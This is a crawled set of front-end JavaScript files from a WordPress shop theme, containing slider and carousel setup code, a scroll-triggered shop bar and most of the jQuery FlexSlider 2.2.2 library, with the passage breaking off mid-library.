                smoothHeight: smooth,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
                slideshow: slideshow,                //Boolean: Animate slider automatically
                slideshowSpeed: speed,           //Integer: Set the speed of the slideshow cycling, in milliseconds
                animationSpeed: animspeed,            //Integer: Set the speed of animations, in milliseconds

                // Primary Controls
                controlNav: controls,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
                directionNav: dircontrols,             //Boolean: Create navigation for previous/next navigation? (true/false)
                touch: false,

                pauseOnHover: true,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
                prevText: " ",           //String: Set the text for the "previous" directionNav item
                nextText: " ",
                useCSS: false,

                // Callback API
                start: function () {
                    //$this.removeClass("loading-slider");

                    setTimeout(function () {
                        $this.find(".slides > li.flex-active-slide .inner [data-fx]").each(function () {
                            var $content = $(this);
                            $content.addClass($content.data("fx")).addClass("activate");
                        })
                    }, 650);

                },
                before: function () {

                    $this.find(".slides > li .inner [data-fx]").each(function () {
                        var $content = $(this);
                        $content.removeClass($content.data("fx")).removeClass("activate");
                    })
                },           //Callback: function(slider) - Fires asynchronously with each slider animation
                after: function () {
                    setTimeout(function () {
                        $this.find(".slides > li.flex-active-slide .inner [data-fx]").each(function () {
                            var $content = $(this);
                            $content.addClass($content.data("fx")).addClass("activate");
                        })
                    }, 150);
                },            //Callback: function(slider) - Fires after each slider animation completes
                end: function () {
                },              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
                added: function () {
                },            //{NEW} Callback: function(slider) - Fires after a slide is added
                removed: function () {
                }           //{NEW} Callback: function(slider) - Fires after a slide is removed
            });
        });

        $(".flexslider.carousel-slider").each(function () {
            var $this = $(this);

            var slideshow = validatedata(parseBoolean($this.attr("data-slideshow")), false);
            var speed = validatedata(parseInt($this.attr("data-speed")), 7000);
            var animspeed = validatedata(parseInt($this.attr("data-animspeed")), 600);
            var loop = validatedata(parseBoolean($this.attr("data-loop")), false);
            var min = validatedata(parseInt($this.attr("data-min")), 1);
            var max = validatedata(parseInt($this.attr("data-max")), 3);
            var move = validatedata(parseInt($this.attr("data-move")), 0);
            var controls = validatedata(parseBoolean($this.attr("data-controls")), false);
            var dircontrols = validatedata(parseBoolean($this.attr("data-dircontrols")), false);

            $this.flexslider({
                animation: "slide",
                slideshow: slideshow,
                slideshowSpeed: speed,
                animationSpeed: animspeed,
                animationLoop: loop,
                itemWidth: 370,
                itemMargin: 30,
                minItems: min,
                maxItems: max,
                move: move,
                controlNav: controls,
                directionNav: dircontrols
            });
        });

        $(".flexslider.product-slider").each(function () {
            var $this = $(this);

            var slideshow = validatedata(parseBoolean($this.attr("data-slideshow")), false);
            var speed = validatedata(parseInt($this.attr("data-speed")), 7000);
            var animspeed = validatedata(parseInt($this.attr("data-animspeed")), 600);
            var loop = validatedata(parseBoolean($this.attr("data-loop")), false);
            var min = validatedata(parseInt($this.attr("data-min")), 1);
            var max = validatedata(parseInt($this.attr("data-max")), 4);
            var move = validatedata(parseInt($this.attr("data-move")), 1);
            var controls = validatedata(parseBoolean($this.attr("data-controls")), false);
            var dircontrols = validatedata(parseBoolean($this.attr("data-dircontrols")), false);


            $this.find(".woocommerce").flexslider({
                animation: "slide",
                selector: ".products > li",
                slideshow: slideshow,
                slideshowSpeed: speed,
                animationSpeed: animspeed,
                animationLoop: loop,
                itemWidth: 270,
                itemMargin: 0,
                minItems: min,
                maxItems: max,
                move: move,
                controlNav: controls,
                directionNav: dircontrols,
                start: function(){

                    jQuery(".product-slider.flexslider .woocommerce").resize();
                    $(".products.main-prodlist").each(function(){
                        var productimages = $(this).find(".p_overlay img");
                        if(productimages[0] != undefined){
                            var photoheight = productimages[0].clientHeight;
                        }
                        $(this).find(".p_overlay").css("max-height", photoheight);
                        $(this).find(".p_overlay").css("height", photoheight);
                    })
                }
            });
        });

        var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;

        if(width < 992){
            $('.flexslider.woo_flexslider_thumbs').css('display', 'none');

            $('.flexslider.woo_flexslider').flexslider({
                animation: "slide",
                direction: "vertical",
                easing: "easeOutBounce",
                controlNav: false,
                directionNav: true,
                animationLoop: false,
                slideshow: false,
                touch: false
            });
        } else{
            // The slider being synced must be initialized first
            $('.flexslider.woo_flexslider_thumbs').flexslider({
                animation: "slide",
                direction: "vertical",
                controlNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 118,
                itemHeight: 177,
                itemMargin: 10,
                asNavFor: '.flexslider.woo_flexslider'
            });

            $('.flexslider.woo_flexslider').flexslider({
                animation: "slide",
                direction: "vertical",
                easing: "easeOutBounce",
                controlNav: false,
                directionNav: false,
                animationLoop: false,
                slideshow: false,
                touch: false,
                sync: ".flexslider.woo_flexslider_thumbs"
            });
        }
    }
});


/* =========================== */
/* === BIG ARROW ANIMATION === */

function animateArrow() {

    jQuery(".bigArrow:first i").each(function(){
        var $this = $(this);

        setTimeout(function () {
            $this.css("opacity", 1).stop(true, true).animate({ opacity: 0, top: "15px" }, { queue: false, duration: 350, complete: function () {

                $this.css("top", "-15px").stop(true, true).delay(200).animate({ opacity: 1, top: 0 }, { queue: false, duration: 450, complete: function () {
                    animateArrow();
                }})
            }})
        }, 1800);

    })

}

animateArrow();

--- FILE ---
content_type: application/x-javascript
request_url: http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/woocommerce/js/shopbar.fixtop.js?ver=6.0.7
body_size: 211
content:
'use strict';
(function($) {
    $(window).scroll(function(){
        function fixShopBar() {
            var $cache = $('.fix_wrapper_shopbar');
            if ($(window).scrollTop() > 360){
                $cache.css({'top': '0'});
            }
            else if ($(window).scrollTop() < 200){
                $cache.css({'top': '-50px'});
            }
        }
        fixShopBar();
    });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/jquery.flexslider-min.js?ver=6.0.7
body_size: 6989
content:
/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
(function (e) {
	e.flexslider = function (t, n) {
		var r = e(t);
		r.vars = e.extend({}, e.flexslider.defaults, n);
		var i = r.vars.namespace, s = window.navigator && window.navigator.msPointerEnabled && window.MSGesture, o = ("ontouchstart"in window || s || window.DocumentTouch && document instanceof DocumentTouch) && r.vars.touch, u = "click touchend MSPointerUp", a = "", f, l = r.vars.direction === "vertical", c = r.vars.reverse, h = r.vars.itemWidth > 0, p = r.vars.animation === "fade", d = r.vars.asNavFor !== "", v = {}, m = !0;
		e.data(t, "flexslider", r);
		v = {init: function () {
			r.animating = !1;
			r.currentSlide = parseInt(r.vars.startAt ? r.vars.startAt : 0, 10);
			isNaN(r.currentSlide) && (r.currentSlide = 0);
			r.animatingTo = r.currentSlide;
			r.atEnd = r.currentSlide === 0 || r.currentSlide === r.last;
			r.containerSelector = r.vars.selector.substr(0, r.vars.selector.search(" "));
			r.slides = e(r.vars.selector, r);
			r.container = e(r.containerSelector, r);
			r.count = r.slides.length;
			r.syncExists = e(r.vars.sync).length > 0;
			r.vars.animation === "slide" && (r.vars.animation = "swing");
			r.prop = l ? "top" : "marginLeft";
			r.args = {};
			r.manualPause = !1;
			r.stopped = !1;
			r.started = !1;
			r.startTimeout = null;
			r.transitions = !r.vars.video && !p && r.vars.useCSS && function () {
				var e = document.createElement("div"), t = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
				for (var n in t) {
					if (e.style[t[n]] !== undefined) {
						r.pfx = t[n].replace("Perspective", "").toLowerCase();
						r.prop = "-" + r.pfx + "-transform";
						return!0
					}
				}
				return!1
			}();
			r.vars.controlsContainer !== "" && (r.controlsContainer = e(r.vars.controlsContainer).length > 0 && e(r.vars.controlsContainer));
			r.vars.manualControls !== "" && (r.manualControls = e(r.vars.manualControls).length > 0 && e(r.vars.manualControls));
			if (r.vars.randomize) {
				r.slides.sort(function () {
					return Math.round(Math.random()) - .5
				});
				r.container.empty().append(r.slides)
			}
			r.doMath();
			r.setup("init");
			r.vars.controlNav && v.controlNav.setup();
			r.vars.directionNav && v.directionNav.setup();
			r.vars.keyboard && (e(r.containerSelector).length === 1 || r.vars.multipleKeyboard) && e(document).bind("keyup", function (e) {
				var t = e.keyCode;
				if (!r.animating && (t === 39 || t === 37)) {
					var n = t === 39 ? r.getTarget("next") : t === 37 ? r.getTarget("prev") : !1;
					r.flexAnimate(n, r.vars.pauseOnAction)
				}
			});
			r.vars.mousewheel && r.bind("mousewheel", function (e, t, n, i) {
				e.preventDefault();
				var s = t < 0 ? r.getTarget("next") : r.getTarget("prev");
				r.flexAnimate(s, r.vars.pauseOnAction)
			});
			r.vars.pausePlay && v.pausePlay.setup();
			r.vars.slideshow && r.vars.pauseInvisible && v.pauseInvisible.init();
			if (r.vars.slideshow) {
				r.vars.pauseOnHover && r.hover(function () {
					!r.manualPlay && !r.manualPause && r.pause()
				}, function () {
					!r.manualPause && !r.manualPlay && !r.stopped && r.play()
				});
				if (!r.vars.pauseInvisible || !v.pauseInvisible.isHidden()) {
					r.vars.initDelay > 0 ? r.startTimeout = setTimeout(r.play, r.vars.initDelay) : r.play()
				}
			}
			d && v.asNav.setup();
			o && r.vars.touch && v.touch();
			(!p || p && r.vars.smoothHeight) && e(window).bind("resize orientationchange focus", v.resize);
			r.find("img").attr("draggable", "false");
			setTimeout(function () {
				r.vars.start(r)
			}, 200)
		}, asNav: {setup: function () {
			r.asNav = !0;
			r.animatingTo = Math.floor(r.currentSlide / r.move);
			r.currentItem = r.currentSlide;
			r.slides.removeClass(i + "active-slide").eq(r.currentItem).addClass(i + "active-slide");
			if (!s) {
				r.slides.on(u, function (t) {
					t.preventDefault();
					var n = e(this), s = n.index(), o = n.offset().left - e(r).scrollLeft();
					if (o <= 0 && n.hasClass(i + "active-slide")) {
						r.flexAnimate(r.getTarget("prev"), !0);
					} else if (!e(r.vars.asNavFor).data("flexslider").animating && !n.hasClass(i + "active-slide")) {
						r.direction = r.currentItem < s ? "next" : "prev";
						r.flexAnimate(s, r.vars.pauseOnAction, !1, !0, !0)
					}
				});
			} else {
				t._slider = r;
				r.slides.each(function () {
					var t = this;
					t._gesture = new MSGesture;
					t._gesture.target = t;
					t.addEventListener("MSPointerDown", function (e) {
						e.preventDefault();
						e.currentTarget._gesture && e.currentTarget._gesture.addPointer(e.pointerId)
					}, !1);
					t.addEventListener("MSGestureTap", function (t) {
						t.preventDefault();
						var n = e(this), i = n.index();
						if (!e(r.vars.asNavFor).data("flexslider").animating && !n.hasClass("active")) {
							r.direction = r.currentItem < i ? "next" : "prev";
							r.flexAnimate(i, r.vars.pauseOnAction, !1, !0, !0)
						}
					})
				})
			}
		}}, controlNav: {setup: function () {
			r.manualControls ? v.controlNav.setupManual() : v.controlNav.setupPaging()
		}, setupPaging: function () {
			var t = r.vars.controlNav === "thumbnails" ? "control-thumbs" : "control-paging", n = 1, s, o;
			r.controlNavScaffold = e('<ol class="' + i + "control-nav " + i + t + '"></ol>');
			if (r.pagingCount > 1) {
				for (var f = 0; f < r.pagingCount; f++) {
					o = r.slides.eq(f);
					s = r.vars.controlNav === "thumbnails" ? '<img src="' + o.attr("data-thumb") + '"/>' : "<a>" + n + "</a>";
					if ("thumbnails" === r.vars.controlNav && !0 === r.vars.thumbCaptions) {
						var l = o.attr("data-thumbcaption");
						"" != l && undefined != l && (s += '<span class="' + i + 'caption">' + l + "</span>")
					}
					r.controlNavScaffold.append("<li>" + s + "</li>");
					n++
				}
			}
			r.controlsContainer ? e(r.controlsContainer).append(r.controlNavScaffold) : r.append(r.controlNavScaffold);
			v.controlNav.set();
			v.controlNav.active();
			r.controlNavScaffold.delegate("a, img", u, function (t) {
				t.preventDefault();
				if (a === "" || a === t.type) {
					var n = e(this), s = r.controlNav.index(n);
					if (!n.hasClass(i + "active")) {
						r.direction = s > r.currentSlide ? "next" : "prev";
						r.flexAnimate(s, r.vars.pauseOnAction)
					}
				}
				a === "" && (a = t.type);
				v.setToClearWatchedEvent()
			})
		}, setupManual: function () {
			r.controlNav = r.manualControls;
			v.controlNav.active();
			r.controlNav.bind(u, function (t) {
				t.preventDefault();
				if (a === "" || a === t.type) {
					var n = e(this), s = r.controlNav.index(n);
					if (!n.hasClass(i + "active")) {
						s > r.currentSlide ? r.direction = "next" : r.direction = "prev";
						r.flexAnimate(s, r.vars.pauseOnAction)
					}
				}
				a === "" && (a = t.type);
				v.setToClearWatchedEvent()
			})
		}, set: function () {
			var t = r.vars.controlNav === "thumbnails" ? "img" : "a";
			r.controlNav = e("." + i + "control-nav li " + t, r.controlsContainer ? r.controlsContainer : r)
		}, active: function () {
			r.controlNav.removeClass(i + "active").eq(r.animatingTo).addClass(i + "active")
		}, update: function (t, n) {
			r.pagingCount > 1 && t === "add" ? r.controlNavScaffold.append(e("<li><a>" + r.count + "</a></li>")) : r.pagingCount === 1 ? r.controlNavScaffold.find("li").remove() : r.controlNav.eq(n).closest("li").remove();
			v.controlNav.set();
			r.pagingCount > 1 && r.pagingCount !== r.controlNav.length ? r.update(n, t) : v.controlNav.active()
		}}, directionNav: {setup: function () {
			var t = e('<ul class="' + i + 'direction-nav"><li><a class="' + i + 'prev" href="#">' + r.vars.prevText + '</a></li><li><a class="' + i + 'next" href="#">' + r.vars.nextText + "</a></li></ul>");
			if (r.controlsContainer) {
				e(r.controlsContainer).append(t);
				r.directionNav = e("." + i + "direction-nav li a", r.controlsContainer)
			} else {
				r.append(t);
				r.directionNav = e("." + i + "direction-nav li a", r)
			}
			v.directionNav.update();
			r.directionNav.bind(u, function (t) {
				t.preventDefault();
				var n;
				if (a === "" || a === t.type) {
					n = e(this).hasClass(i + "next") ? r.getTarget("next") : r.getTarget("prev");
					r.flexAnimate(n, r.vars.pauseOnAction)
				}
				a === "" && (a = t.type);
				v.setToClearWatchedEvent()
			})
		}, update: function () {
			var e = i + "disabled";
			r.pagingCount === 1 ? r.directionNav.addClass(e).attr("tabindex", "-1") : r.vars.animationLoop ? r.directionNav.removeClass(e).removeAttr("tabindex") : r.animatingTo === 0 ? r.directionNav.removeClass(e).filter("." + i + "prev").addClass(e).attr("tabindex", "-1") : r.animatingTo === r.last ? r.directionNav.removeClass(e).filter("." + i + "next").addClass(e).attr("tabindex", "-1") : r.directionNav.removeClass(e).removeAttr("tabindex")
		}}, pausePlay: {setup: function () {
			var t = e('<div class="' + i + 'pauseplay"><a></a></div>');
			if (r.controlsContainer) {
				r.controlsContainer.append(t);
				r.pausePlay = e("." + i + "pauseplay a", r.controlsContainer)
			} else {
				r.append(t);
				r.pausePlay = e("." + i + "pauseplay a", r)
			}
			v.pausePlay.update(r.vars.slideshow ? i + "pause" : i + "play");
			r.pausePlay.bind(u, function (t) {
				t.preventDefault();
				if (a === "" || a === t.type) {
					if (e(this).hasClass(i + "pause")) {
						r.manualPause = !0;
						r.manualPlay = !1;
						r.pause()
					} else {
						r.manualPause = !1;
						r.manualPlay = !0;
						r.play()
					}
				}
				a === "" && (a = t.type);
				v.setToClearWatchedEvent()
			})
		}, update: function (e) {
			e === "play" ? r.pausePlay.removeClass(i + "pause").addClass(i + "play").html(r.vars.playText) : r.pausePlay.removeClass(i + "play").addClass(i + "pause").html(r.vars.pauseText)
		}}, touch: function () {
			var e, n, i, o, u, a, f = !1, d = 0, v = 0, m = 0;
			if (!s) {
				t.addEventListener("touchstart", g, !1);
				function g(s) {
					if (r.animating) {
						s.preventDefault();
					} else if (window.navigator.msPointerEnabled || s.touches.length === 1) {
						r.pause();
						o = l ? r.h : r.w;
						a = Number(new Date);
						d = s.touches[0].pageX;
						v = s.touches[0].pageY;
						i = h && c && r.animatingTo === r.last ? 0 : h && c ? r.limit - (r.itemW + r.vars.itemMargin) * r.move * r.animatingTo : h && r.currentSlide === r.last ? r.limit : h ? (r.itemW + r.vars.itemMargin) * r.move * r.currentSlide : c ? (r.last - r.currentSlide + r.cloneOffset) * o : (r.currentSlide + r.cloneOffset) * o;
						e = l ? v : d;
						n = l ? d : v;
						t.addEventListener("touchmove", y, !1);
						t.addEventListener("touchend", b, !1)
					}
				}

				function y(t) {
					d = t.touches[0].pageX;
					v = t.touches[0].pageY;
					u = l ? e - v : e - d;
					f = l ? Math.abs(u) < Math.abs(d - n) : Math.abs(u) < Math.abs(v - n);
					var s = 500;
					if (!f || Number(new Date) - a > s) {
						t.preventDefault();
						if (!p && r.transitions) {
							r.vars.animationLoop || (u /= r.currentSlide === 0 && u < 0 || r.currentSlide === r.last && u > 0 ? Math.abs(u) / o + 2 : 1);
							r.setProps(i + u, "setTouch")
						}
					}
				}

				function b(s) {
					t.removeEventListener("touchmove", y, !1);
					if (r.animatingTo === r.currentSlide && !f && u !== null) {
						var l = c ? -u : u, h = l > 0 ? r.getTarget("next") : r.getTarget("prev");
						r.canAdvance(h) && (Number(new Date) - a < 550 && Math.abs(l) > 50 || Math.abs(l) > o / 2) ? r.flexAnimate(h, r.vars.pauseOnAction) : p || r.flexAnimate(r.currentSlide, r.vars.pauseOnAction, !0)
					}
					t.removeEventListener("touchend", b, !1);
					e = null;
					n = null;
					u = null;
					i = null
				}
			} else {
				t.style.msTouchAction = "none";
				t._gesture = new MSGesture;
				t._gesture.target = t;
				t.addEventListener("MSPointerDown", w, !1);
				t._slider = r;
				t.addEventListener("MSGestureChange", E, !1);
				t.addEventListener("MSGestureEnd", S, !1);
				function w(e) {
					e.stopPropagation();
					if (r.animating) {
						e.preventDefault();
					} else {
						r.pause();
						t._gesture.addPointer(e.pointerId);
						m = 0;
						o = l ? r.h : r.w;
						a = Number(new Date);
						i = h && c && r.animatingTo === r.last ? 0 : h && c ? r.limit - (r.itemW + r.vars.itemMargin) * r.move * r.animatingTo : h && r.currentSlide === r.last ? r.limit : h ? (r.itemW + r.vars.itemMargin) * r.move * r.currentSlide : c ? (r.last - r.currentSlide + r.cloneOffset) * o : (r.currentSlide + r.cloneOffset) * o
					}
				}

				function E(e) {
					e.stopPropagation();
					var n = e.target._slider;
					if (!n) {
						return;
					}
					var r = -e.translationX, s = -e.translationY;
					m += l ? s : r;
					u = m;
					f = l ? Math.abs(m) < Math.abs(-r) : Math.abs(m) < Math.abs(-s);
					if (e.detail === e.MSGESTURE_FLAG_INERTIA) {
						setImmediate(function () {
							t._gesture.stop()
						});
						return
					}
					if (!f || Number(new Date) - a > 500) {
						e.preventDefault();
						if (!p && n.transitions) {
							n.vars.animationLoop || (u = m / (n.currentSlide === 0 && m < 0 || n.currentSlide === n.last && m > 0 ? Math.abs(m) / o + 2 : 1));
							n.setProps(i + u, "setTouch")
						}
					}
				}

				function S(t) {
					t.stopPropagation();
					var r = t.target._slider;
					if (!r) {
						return;
					}
					if (r.animatingTo === r.currentSlide && !f && u !== null) {
						var s = c ? -u : u, l = s > 0 ? r.getTarget("next") : r.getTarget("prev");
						r.canAdvance(l) && (Number(new Date) - a < 550 && Math.abs(s) > 50 || Math.abs(s) > o / 2) ? r.flexAnimate(l, r.vars.pauseOnAction) : p || r.flexAnimate(r.currentSlide, r.vars.pauseOnAction, !0)
					}
					e = null;
					n = null;
					u = null;
					i = null;
					m = 0
				}
			}
		}, resize: function () {
			if (!r.animating && r.is(":visible")) {
				h || r.doMath();
				if (p) {
					v.smoothHeight();
				} else if (h) {
					r.slides.width(r.computedW);
					r.update(r.pagingCount);
					r.setProps()
				} else if (l) {
					r.viewport.height(r.h);
					r.setProps(r.h, "setTotal")
				} else {
					r.vars.smoothHeight && v.smoothHeight();
					r.newSlides.width(r.computedW);
					r.setProps(r.computedW, "setTotal")
				}
			}
		}, smoothHeight: function (e) {
			if (!l || p) {
				var t = p ? r : r.viewport;
				e ? t.animate({height: r.slides.eq(r.animatingTo).height()}, e) : t.height(r.slides.eq(r.animatingTo).height())
			}
		}, sync: function (t) {
			var n = e(r.vars.sync).data("flexslider"), i = r.animatingTo;
			switch (t) {
				case"animate":
					n.flexAnimate(i, r.vars.pauseOnAction, !1, !0);
					break;
				case"play":
					!n.playing && !n.asNav && n.play();
					break;
				case"pause":
					n.pause()
			}
		}, uniqueID: function (t) {
			t.find("[id]").each(function () {
				var t = e(this);
				t.attr("id", t.attr("id") + "_clone")
			});
			return t
		}, pauseInvisible: {visProp: null, init: function () {
			var e = ["webkit", "moz", "ms", "o"];
			if ("hidden"in document) {
				return"hidden";
			}
			for (var t = 0; t < e.length; t++) {
				e[t] + "Hidden"in document && (v.pauseInvisible.visProp = e[t] + "Hidden");
			}
			if (v.pauseInvisible.visProp) {
				var n = v.pauseInvisible.visProp.replace(/[H|h]idden/, "") + "visibilitychange";
				document.addEventListener(n, function () {
					v.pauseInvisible.isHidden() ? r.startTimeout ? clearTimeout(r.startTimeout) : r.pause() : r.started ? r.play() : r.vars.initDelay > 0 ? setTimeout(r.play, r.vars.initDelay) : r.play()
				})
			}
		}, isHidden: function () {
			return document[v.pauseInvisible.visProp] || !1
		}}, setToClearWatchedEvent: function () {
			clearTimeout(f);
			f = setTimeout(function () {
				a = ""
			}, 3e3)
		}};
		r.flexAnimate = function (t, n, s, u, a) {
			!r.vars.animationLoop && t !== r.currentSlide && (r.direction = t > r.currentSlide ? "next" : "prev");
			d && r.pagingCount === 1 && (r.direction = r.currentItem < t ? "next" : "prev");
			if (!r.animating && (r.canAdvance(t, a) || s) && r.is(":visible")) {
				if (d && u) {
					var f = e(r.vars.asNavFor).data("flexslider");
					r.atEnd = t === 0 || t === r.count - 1;
					f.flexAnimate(t, !0, !1, !0, a);
					r.direction = r.currentItem < t ? "next" : "prev";
					f.direction = r.direction;
					if (Math.ceil((t + 1) / r.visible) - 1 === r.currentSlide || t === 0) {
						r.currentItem = t;
						r.slides.removeClass(i + "active-slide").eq(t).addClass(i + "active-slide");
						return!1
					}
					r.currentItem = t;
					r.slides.removeClass(i + "active-slide").eq(t).addClass(i + "active-slide");
					t = Math.floor(t / r.visible)
				}
				r.animating = !0;
				r.animatingTo = t;
				n && r.pause();
				r.vars.before(r);
				r.syncExists && !a && v.sync("animate");
				r.vars.controlNav && v.controlNav.active();
				h || r.slides.removeClass(i + "active-slide").eq(t).addClass(i + "active-slide");
				r.atEnd = t === 0 || t === r.last;
				r.vars.directionNav && v.directionNav.update();
				if (t === r.last) {
					r.vars.end(r);
					r.vars.animationLoop || r.pause()
				}
				if (!p) {
					var m = l ? r.slides.filter(":first").height() : r.computedW, g, y, b;
					if (h) {
						g = r.vars.itemMargin;
						b = (r.itemW + g) * r.move * r.animatingTo;
						y = b > r.limit && r.visible !== 1 ? r.limit : b
					} else {
						r.currentSlide === 0 && t === r.count - 1 && r.vars.animationLoop && r.direction !== "next" ? y = c ? (r.count + r.cloneOffset) * m : 0 : r.currentSlide === r.last && t === 0 && r.vars.animationLoop && r.direction !== "prev" ? y = c ? 0 : (r.count + 1) * m : y = c ? (r.count - 1 - t + r.cloneOffset) * m : (t + r.cloneOffset) * m;
					}
					r.setProps(y, "", r.vars.animationSpeed);
					if (r.transitions) {
						if (!r.vars.animationLoop || !r.atEnd) {
							r.animating = !1;
							r.currentSlide = r.animatingTo
						}
						r.container.unbind("webkitTransitionEnd transitionend");
						r.container.bind("webkitTransitionEnd transitionend", function () {
							r.wrapup(m)
						})
					} else {
						r.container.animate(r.args, r.vars.animationSpeed, r.vars.easing, function () {
							r.wrapup(m)
						})
					}
				} else if (!o) {
					r.slides.eq(r.currentSlide).css({zIndex: 1}).animate({opacity: 0}, r.vars.animationSpeed, r.vars.easing);
					r.slides.eq(t).css({zIndex: 2}).animate({opacity: 1}, r.vars.animationSpeed, r.vars.easing, r.wrapup)
				} else {
					r.slides.eq(r.currentSlide).css({opacity: 0, zIndex: 1});
					r.slides.eq(t).css({opacity: 1, zIndex: 2});
					r.wrapup(m)
				}
				r.vars.smoothHeight && v.smoothHeight(r.vars.animationSpeed)
			}
		};
		r.wrapup = function (e) {
			!p && !h && (r.currentSlide === 0 && r.animatingTo === r.last && r.vars.animationLoop ? r.setProps(e, "jumpEnd") : r.currentSlide === r.last && r.animatingTo === 0 && r.vars.animationLoop && r.setProps(e, "jumpStart"));
			r.animating = !1;
			r.currentSlide = r.animatingTo;
			r.vars.after(r)
		};
		r.animateSlides = function () {
			!r.animating && m && r.flexAnimate(r.getTarget("next"))
		};
		r.pause = function () {
			clearInterval(r.animatedSlides);
			r.animatedSlides = null;
			r.playing = !1;
			r.vars.pausePlay && v.pausePlay.update("play");
			r.syncExists && v.sync("pause")
		};
		r.play = function () {
			r.playing && clearInterval(r.animatedSlides);
			r.animatedSlides = r.animatedSlides || setInterval(r.animateSlides, r.vars.slideshowSpeed);
			r.started = r.playing = !0;
			r.vars.pausePlay && v.pausePlay.update("pause");
			r.syncExists && v.sync("play")
		};
		r.stop = function () {
			r.pause();
			r.stopped = !0
		};
		r.canAdvance = function (e, t) {
			var n = d ? r.pagingCount - 1 : r.last;
			return t ? !0 : d && r.currentItem === r.count - 1 && e === 0 && r.direction === "prev" ? !0 : d && r.currentItem === 0 && e === r.pagingCount - 1 && r.direction !== "next" ? !1 : e === r.currentSlide && !d ? !1 : r.vars.animationLoop ? !0 : r.atEnd && r.currentSlide === 0 && e === n && r.direction !== "next" ? !1 : r.atEnd && r.currentSlide === n && e === 0 && r.direction === "next" ? !1 : !0
		};
		r.getTarget = function (e) {
			r.direction = e;
			return e === "next" ? r.currentSlide === r.last ? 0 : r.currentSlide + 1 : r.currentSlide === 0 ? r.last : r.currentSlide - 1
		};
		r.setProps = function (e, t, n) {
			var i = function () {
				var n = e ? e : (r.itemW + r.vars.itemMargin) * r.move * r.animatingTo, i = function () {
					if (h) {
						return t === "setTouch" ? e : c && r.animatingTo === r.last ? 0 : c ? r.limit - (r.itemW + r.vars.itemMargin) * r.move * r.animatingTo : r.animatingTo === r.last ? r.limit : n;
					}
					switch (t) {
						case"setTotal":
							return c ? (r.count - 1 - r.currentSlide + r.cloneOffset) * e : (r.currentSlide + r.cloneOffset) * e;
						case"setTouch":
							return c ? e : e;
						case"jumpEnd":
							return c ? e : r.count * e;
						case"jumpStart":
							return c ? r.count * e : e;
						default:
							return e
					}
				}();
				return i * -1 + "px"
			}();
			if (r.transitions) {
				i = l ? "translate3d(0," + i + ",0)" : "translate3d(" + i + ",0,0)";
				n = n !== undefined ? n / 1e3 + "s" : "0s";
				r.container.css("-" + r.pfx + "-transition-duration", n);
				r.container.css("transition-duration", n)
			}
			r.args[r.prop] = i;
			(r.transitions || n === undefined) && r.container.css(r.args);
			r.container.css("transform", i)
		};
		r.setup = function (t) {
			if (!p) {
				var n, s;
				if (t === "init") {
					r.viewport = e('<div class="' + i + 'viewport"></div>').css({overflow: "hidden", position: "relative"}).appendTo(r).append(r.container);
					r.cloneCount = 0;
					r.cloneOffset = 0;
					if (c) {
						s = e.makeArray(r.slides).reverse();
						r.slides = e(s);
						r.container.empty().append(r.slides)
					}
				}
				if (r.vars.animationLoop && !h) {
					r.cloneCount = 2;
					r.cloneOffset = 1;
					t !== "init" && r.container.find(".clone").remove();
					r.container.append(r.slides.first().clone().addClass("clone").attr("aria-hidden", "true")).prepend(r.slides.last().clone().addClass("clone").attr("aria-hidden", "true"));
					v.uniqueID(r.slides.first().clone().addClass("clone")).appendTo(r.container);
					v.uniqueID(r.slides.last().clone().addClass("clone")).prependTo(r.container)
				}
				r.newSlides = e(r.vars.selector, r);
				n = c ? r.count - 1 - r.currentSlide + r.cloneOffset : r.currentSlide + r.cloneOffset;
				if (l && !h) {
					r.container.height((r.count + r.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
					setTimeout(function () {
						r.newSlides.css({display: "block"});
						r.doMath();
						r.viewport.height(r.h);
						r.setProps(n * r.h, "init")
					}, t === "init" ? 100 : 0)
				} else {
					r.container.width((r.count + r.cloneCount) * 200 + "%");
					r.setProps(n * r.computedW, "init");
					setTimeout(function () {
						r.doMath();
						r.newSlides.css({width: r.computedW, "float": "left", display: "block"});
						r.vars.smoothHeight && v.smoothHeight()
					}, t === "init" ? 100 : 0)
				}
			} else {
				r.slides.css({width: "100%", "float": "left", marginRight: "-100%", position: "relative"});
				t === "init" && (o ? r.slides.css({opacity: 0, display: "block", webkitTransition: "opacity " + r.vars.animationSpeed / 1e3 + "s ease", zIndex: 1}).eq(r.currentSlide).css({opacity: 1, zIndex: 2}) : r.slides.css({opacity: 0, display: "block", zIndex: 1}).eq(r.currentSlide).css({zIndex: 2}).animate({opacity: 1}, r.vars.animationSpeed, r.vars.easing));
				r.vars.smoothHeight && v.smoothHeight()
			}
			h || r.slides.removeClass(i + "active-slide").eq(r.currentSlide).addClass(i + "active-slide");
			r.vars.init(r)
		};
		r.doMath = function () {
			var e = r.slides.first(), t = r.vars.itemMargin, n = r.vars.minItems, i = r.vars.maxItems;
			r.w = r.viewport === undefined ? r.width() : r.viewport.width();
			r.h = e.height();
			r.boxPadding = e.outerWidth() - e.width();
			if (h) {
				r.itemT = r.vars.itemWidth + t;
				r.minW = n ? n * r.itemT : r.w;
				r.maxW = i ? i * r.itemT - t : r.w;
				r.itemW = r.minW > r.w ? (r.w - t * (n - 1)) / n : r.maxW < r.w ? (r.w - t * (i - 1)) / i : r.vars.itemWidth > r.w ? r.w : r.vars.itemWidth;
				r.visible = Math.floor(r.w / r.itemW);
				r.move = r.vars.move > 0 && r.vars.move < r.visible ? r.vars.move : r.visible;
				r.pagingCount = Math.ceil((r.count - r.visible) / r.move + 1);
				r.last = r.pagingCount - 1;
				r.limit = r.pagingCount === 1 ? 0 : r.vars.itemWidth > r.w ? r.itemW * (r.count - 1) + t * (r.count - 1) : (r.itemW + t) * r.count - r.w - t
			} else {
				r.itemW = r.w;
				r.pagingCount = r.count;
				r.last = r.count - 1
			}
			r.computedW = r.itemW - r.boxPadding
		};
